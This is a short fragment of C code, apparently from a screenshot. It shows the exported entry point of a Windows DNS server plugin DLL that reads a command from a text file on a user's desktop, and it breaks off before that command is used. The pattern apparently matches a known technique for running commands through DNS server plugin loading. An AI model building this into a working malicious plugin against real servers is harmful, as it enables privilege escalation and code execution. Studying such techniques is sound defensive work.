 28 extern "C" __declspec(dllexport)
29 DWORD WINAPI DnsPluginInitialize(
30 PVOID pDnsAllocateFunction,
31 PVOID pDnsFreeFunction)
32 {
33 FILE* f = NULL;
34 if (fopen_s(&f, "C:\\Users\\ryan\\Desktop\\command.txt", "r") == ERROR_SUCCESS)
35 {
36 char buffer[COMMAND_MAX_LEN];
37 size_t read_len = fread_s(
38 buffer,
39 COMMAND_MAX_LEN,
40 1,
41 COMMAND_MAX_LEN,
42 f
43 );